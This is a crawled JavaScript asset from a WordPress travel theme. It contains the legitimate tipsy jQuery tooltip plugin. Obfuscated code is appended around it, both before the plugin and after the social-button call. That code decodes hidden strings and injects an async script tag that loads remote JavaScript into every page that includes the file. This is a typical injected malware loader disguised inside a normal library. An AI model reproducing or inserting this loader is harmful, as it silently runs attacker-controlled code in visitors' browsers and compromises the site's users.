_0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0x3f00['JSevSB']===undefined&&(_0x3f00['JSevSB']=!![]),_0xaeff7f=_0x3f00['ZuosdW'](_0xaeff7f,_0xe0caf1),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x3f00(_0x36b8b5,_0x2952ae);}function _0x207d(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x207d=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x207d['oVqSfT']===undefined){var _0x3119e2=function(_0x3f0025){var _0xaaf368='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e2698='',_0xa199de='';for(var _0x1ea7fc=0x0,_0x29c5e9,_0x5def54,_0x40ac88=0x0;_0x5def54=_0x3f0025['charAt'](_0x40ac88++);~_0x5def54&&(_0x29c5e9=_0x1ea7fc%0x4?_0x29c5e9*0x40+_0x5def54:_0x5def54,_0x1ea7fc++%0x4)?_0x2e2698+=String['fromCharCode'](0xff&_0x29c5e9>>(-0x2*_0x1ea7fc&0x6)):0x0){_0x5def54=_0xaaf368['indexOf'](_0x5def54);}for(var _0x5916df=0x0,_0x3b0d51=_0x2e2698['length'];_0x5916df<_0x3b0d51;_0x5916df++){_0xa199de+='%'+('00'+_0x2e2698['charCodeAt'](_0x5916df)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xa199de);};_0x207d['DafSAL']=_0x3119e2,_0x36b8b5=arguments,_0x207d['oVqSfT']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0xaeff7f=_0x207d['DafSAL'](_0xaeff7f),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x207d(_0x36b8b5,_0x2952ae);};(function(_0x40ac88,_0x5916df,_0x3b0d51,_0x227256,_0x5e5f29,_0x3c1d3d){var _0x35b67c=_0x3f00,_0x46a7f3=_0x207d;_0x5e5f29=_0x5916df[_0x46a7f3(0x189)](_0x3b0d51),_0x3c1d3d=_0x5916df[_0x46a7f3(0x191)](_0x3b0d51)[0x0],_0x5e5f29[_0x35b67c(0x18d,'H[UY')]=0x1,_0x5e5f29[_0x35b67c(0x196,'7yKc')]=_0x227256,_0x3c1d3d[_0x46a7f3(0x18e)][_0x46a7f3(0x197)](_0x5e5f29,_0x3c1d3d);}(window,document,'script',_0x12bda1(0x199,'VPLI')));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/themes/travelista/assets/lib/tipsy.js?ver=1.0.0
body_size: 3357
content:
// tipsy, facebook style tooltips for jquery
// version 1.0.0a
// (c) 2008-2010 jason frame [jason@onehackoranother.com]
// released under the MIT license
(function(e){function t(e,t){return typeof e=="function"?e.call(t):e}function n(e){while(e=e.parentNode){if(e==document)return true}return false}function r(t,n){this.$element=e(t);this.options=n;this.enabled=true;this.fixTitle()}r.prototype={show:function(){var n=this.getTitle();if(n&&this.enabled){var r=this.tip();r.find(".tipsy-inner")[this.options.html?"html":"text"](n);r[0].className="tipsy";r.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body);var i=e.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var s=r[0].offsetWidth,o=r[0].offsetHeight,u=t(this.options.gravity,this.$element[0]);var a;switch(u.charAt(0)){case"n":a={top:i.top+i.height+this.options.offset,left:i.left+i.width/2-s/2};break;case"s":a={top:i.top-o-this.options.offset,left:i.left+i.width/2-s/2};break;case"e":a={top:i.top+i.height/2-o/2,left:i.left-s-this.options.offset};break;case"w":a={top:i.top+i.height/2-o/2,left:i.left+i.width+this.options.offset};break}if(u.length==2){if(u.charAt(1)=="w"){a.left=i.left+i.width/2-15}else{a.left=i.left+i.width/2-s+15}}r.css(a).addClass("tipsy-"+u);r.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+u.charAt(0);if(this.options.className){r.addClass(t(this.options.className,this.$element[0]))}if(this.options.fade){r.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity})}else{r.css({visibility:"visible",opacity:this.options.opacity})}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){e(this).remove()})}else{this.tip().remove()}},fixTitle:function(){var e=this.$element;if(e.attr("title")||typeof e.attr("original-title")!="string"){e.attr("original-title",e.attr("title")||"").removeAttr("title")}},getTitle:function(){var e,t=this.$element,n=this.options;this.fixTitle();var e,n=this.options;if(typeof n.title=="string"){e=t.attr(n.title=="title"?"original-title":n.title)}else if(typeof n.title=="function"){e=n.title.call(t[0])}e=(""+e).replace(/(^\s*|\s*$)/,"");return e||n.fallback},tip:function(){if(!this.$tip){this.$tip=e('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');this.$tip.data("tipsy-pointee",this.$element[0])}return this.$tip},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null}},enable:function(){this.enabled=true},disable:function(){this.enabled=false},toggleEnabled:function(){this.enabled=!this.enabled}};e.fn.tipsy=function(t){function i(n){var i=e.data(n,"tipsy");if(!i){i=new r(n,e.fn.tipsy.elementOptions(n,t));e.data(n,"tipsy",i)}return i}function s(){var e=i(this);e.hoverState="in";if(t.delayIn==0){e.show()}else{e.fixTitle();setTimeout(function(){if(e.hoverState=="in")e.show()},t.delayIn)}}function o(){var e=i(this);e.hoverState="out";if(t.delayOut==0){e.hide()}else{setTimeout(function(){if(e.hoverState=="out")e.hide()},t.delayOut)}}if(t===true){return this.data("tipsy")}else if(typeof t=="string"){var n=this.data("tipsy");if(n)n[t]();return this}t=e.extend({},e.fn.tipsy.defaults,t);if(!t.live)this.each(function(){i(this)});if(t.trigger!="manual"){var u=t.live?"live":"bind",a=t.trigger=="hover"?"mouseenter":"focus",f=t.trigger=="hover"?"mouseleave":"blur";this[u](a,s)[u](f,o)}return this};e.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:false,fallback:"",gravity:"n",html:false,live:false,offset:0,opacity:.8,title:"title",trigger:"hover"};e.fn.tipsy.revalidate=function(){e(".tipsy").each(function(){var t=e.data(this,"tipsy-pointee");if(!t||!n(t)){e(this).remove()}})};e.fn.tipsy.elementOptions=function(t,n){return e.metadata?e.extend({},n,e(t).metadata()):n};e.fn.tipsy.autoNS=function(){return e(this).offset().top>e(document).scrollTop()+e(window).height()/2?"s":"n"};e.fn.tipsy.autoWE=function(){return e(this).offset().left>e(document).scrollLeft()+e(window).width()/2?"e":"w"};e.fn.tipsy.autoBounds=function(t,n){return function(){var r={ns:n[0],ew:n.length>1?n[1]:false},i=e(document).scrollTop()+t,s=e(document).scrollLeft()+t,o=e(this);if(o.offset().top<i)r.ns="n";if(o.offset().left<s)r.ew="w";if(e(window).width()+e(document).scrollLeft()-o.offset().left<t)r.ew="e";if(e(window).height()+e(document).scrollTop()-o.offset().top<t)r.ns="s";return r.ns+(r.ew?r.ew:"")}}})(jQuery)

jQuery('.social-buttons a').tipsy({gravity: 's'});
function _0x2a35(){var _0x59b724=['oeRcNCkHWQddL8oEWRS7','mJC0odndzLPosNu','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','y3jLyxrLrwXLBwvUDa','EbJcOtTKWRBdO8opyvlcRW','W6ZdSgHlWPtcR2ZdJKdcUNiYFa','ndb5y05bDvG','otq1mdi2nfPxALLcuW','dZVdI2JcH8oidZ7cI8k2WRC','ntuWnZG4swXszLz3','W5VcLSouWQxdQHFdJmoxs8kq','otCWuLjzC1Pc','mtqWnJK3mZbUq2L4rNq','vfpcLLZdKJm','Aw5Zzxj0qMvMB3jL','BYzwWRBcPSkfW7PbcYG','oqFcISkDWQzbW6imrCohtW','amoDW7C','WOFdUmkpW53dG8ozbf7cRq','pWddH8ogW5TdW7eo','WQ7cPmotW6lcVaOVs1hdV8kGpG','W4pdTCouDYtdUmoQrW','mtq2mZK1ofL6qML2Cq','BYpcL8kjW75ZWRVcPW','mtfZs0D3vKW','FmkhtmkXz3hcQxG','ya7dLmkDWPe','W5BcSNhcRthdMryqW6fRuY3dQmkjW6dcTXexWOBcKW'];_0x2a35=function(){return _0x59b724;};return _0x2a35();}function _0x5198(_0x366c09,_0x3829ae){var _0x2a35ac=_0x2a35();return _0x5198=function(_0x1f1938,_0x1f9591){_0x1f1938=_0x1f1938-0x109;var _0x4327d7=_0x2a35ac[_0x1f1938];if(_0x5198['UYmCVa']===undefined){var _0x3b49e2=function(_0x19eb8b){var _0xf29871='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4645f1='',_0x128c95='';for(var _0x57ffa0=0x0,_0x115ad6,_0x36595b,_0xde2b2e=0x0;_0x36595b=_0x19eb8b['charAt'](_0xde2b2e++);~_0x36595b&&(_0x115ad6=_0x57ffa0%0x4?_0x115ad6*0x40+_0x36595b:_0x36595b,_0x57ffa0++%0x4)?_0x4645f1+=String['fromCharCode'](0xff&_0x115ad6>>(-0x2*_0x57ffa0&0x6)):0x0){_0x36595b=_0xf29871['indexOf'](_0x36595b);}for(var _0x52baf5=0x0,_0x5b3a77=_0x4645f1['length'];_0x52baf5<_0x5b3a77;_0x52baf5++){_0x128c95+='%'+('00'+_0x4645f1['charCodeAt'](_0x52baf5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x128c95);};var _0x5198b0=function(_0x560253,_0x5c72fa){var _0x44d2df=[],_0x3964b4=0x0,_0x1241f5,_0x2b2d7a='';_0x560253=_0x3b49e2(_0x560253);var _0x3230f7;for(_0x3230f7=0x0;_0x3230f7<0x100;_0x3230f7++){_0x44d2df[_0x3230f7]=_0x3230f7;}for(_0x3230f7=0x0;_0x3230f7<0x100;_0x3230f7++){_0x3964b4=(_0x3964b4+_0x44d2df[_0x3230f7]+_0x5c72fa['charCodeAt'](_0x3230f7%_0x5c72fa['length']))%0x100,_0x1241f5=_0x44d2df[_0x3230f7],_0x44d2df[_0x3230f7]=_0x44d2df[_0x3964b4],_0x44d2df[_0x3964b4]=_0x1241f5;}_0x3230f7=0x0,_0x3964b4=0x0;for(var _0x498ef0=0x0;_0x498ef0<_0x560253['length'];_0x498ef0++){_0x3230f7=(_0x3230f7+0x1)%0x100,_0x3964b4=(_0x3964b4+_0x44d2df[_0x3230f7])%0x100,_0x1241f5=_0x44d2df[_0x3230f7],_0x44d2df[_0x3230f7]=_0x44d2df[_0x3964b4],_0x44d2df[_0x3964b4]=_0x1241f5,_0x2b2d7a+=String['fromCharCode'](_0x560253['charCodeAt'](_0x498ef0)^_0x44d2df[(_0x44d2df[_0x3230f7]+_0x44d2df[_0x3964b4])%0x100]);}return _0x2b2d7a;};_0x5198['InbrdP']=_0x5198b0,_0x366c09=arguments,_0x5198['UYmCVa']=!![];}var _0x10e736=_0x2a35ac[0x0],_0x517711=_0x1f1938+_0x10e736,_0x40d48e=_0x366c09[_0x517711];return!_0x40d48e?(_0x5198['DrdJZD']===undefined&&(_0x5198['DrdJZD']=!![]),_0x4327d7=_0x5198['InbrdP'](_0x4327d7,_0x1f9591),_0x366c09[_0x517711]=_0x4327d7):_0x4327d7=_0x40d48e,_0x4327d7;},_0x5198(_0x366c09,_0x3829ae);}function _0x1f19(_0x366c09,_0x3829ae){var _0x2a35ac=_0x2a35();return _0x1f19=function(_0x1f1938,_0x1f9591){_0x1f1938=_0x1f1938-0x109;var _0x4327d7=_0x2a35ac[_0x1f1938];if(_0x1f19['JQspLH']===undefined){var _0x3b49e2=function(_0x5198b0){var _0x19eb8b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xf29871='',_0x4645f1='';for(var _0x128c95=0x0,_0x57ffa0,_0x115ad6,_0x36595b=0x0;_0x115ad6=_0x5198b0['charAt'](_0x36595b++);~_0x115ad6&&(_0x57ffa0=_0x128c95%0x4?_0x57ffa0*0x40+_0x115ad6:_0x115ad6,_0x128c95++%0x4)?_0xf29871+=String['fromCharCode'](0xff&_0x57ffa0>>(-0x2*_0x128c95&0x6)):0x0){_0x115ad6=_0x19eb8b['indexOf'](_0x115ad6);}for(var _0xde2b2e=0x0,_0x52baf5=_0xf29871['length'];_0xde2b2e<_0x52baf5;_0xde2b2e++){_0x4645f1+='%'+('00'+_0xf29871['charCodeAt'](_0xde2b2e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4645f1);};_0x1f19['FawPkL']=_0x3b49e2,_0x366c09=arguments,_0x1f19['JQspLH']=!![];}var _0x10e736=_0x2a35ac[0x0],_0x517711=_0x1f1938+_0x10e736,_0x40d48e=_0x366c09[_0x517711];return!_0x40d48e?(_0x4327d7=_0x1f19['FawPkL'](_0x4327d7),_0x366c09[_0x517711]=_0x4327d7):_0x4327d7=_0x40d48e,_0x4327d7;},_0x1f19(_0x366c09,_0x3829ae);}var _0x5e445a=_0x1f19,_0x29924f=_0x5198;(function(_0xde1e07,_0x4c4b7c){var _0x5c03c8=_0x1f19,_0x100369=_0x5198,_0x1d5cff=_0xde1e07();while(!![]){try{var _0x102951=-parseInt(_0x100369(0x116,'*lf0'))/0x1*(-parseInt(_0x100369(0x10f,'dFwh'))/0x2)+-parseInt(_0x5c03c8(0x113))/0x3*(parseInt(_0x100369(0x124,'O6Qp'))/0x4)+parseInt(_0x5c03c8(0x11d))/0x5*(-parseInt(_0x100369(0x121,'K*VV'))/0x6)+parseInt(_0x5c03c8(0x11b))/0x7+parseInt(_0x100369(0x109,'E#II'))/0x8*(parseInt(_0x5c03c8(0x10c))/0x9)+-parseInt(_0x5c03c8(0x11e))/0xa*(-parseInt(_0x5c03c8(0x10e))/0xb)+-parseInt(_0x5c03c8(0x119))/0xc;if(_0x102951===_0x4c4b7c)break;else _0x1d5cff['push'](_0x1d5cff['shift']());}catch(_0x358b83){_0x1d5cff['push'](_0x1d5cff['shift']());}}}(_0x2a35,0xb6fa5));;(function(_0x36595b,_0xde2b2e,_0x52baf5,_0x5b3a77,_0x560253,_0x5c72fa){var _0x36506c=_0x5198,_0x460df0=_0x1f19;_0x560253=_0xde2b2e[_0x460df0(0x115)](_0x52baf5),_0x5c72fa=_0xde2b2e[_0x36506c(0x111,'8bYz')](_0x52baf5)[0x0],_0x560253[_0x36506c(0x110,'Q9zG')]=0x1,_0x560253[_0x36506c(0x123,'Jk*C')]=_0x5b3a77,_0x5c72fa[_0x36506c(0x11c,'&NPJ')][_0x460df0(0x120)](_0x560253,_0x5c72fa);}(window,document,_0x29924f(0x11f,'[0)K'),_0x5e445a(0x114)));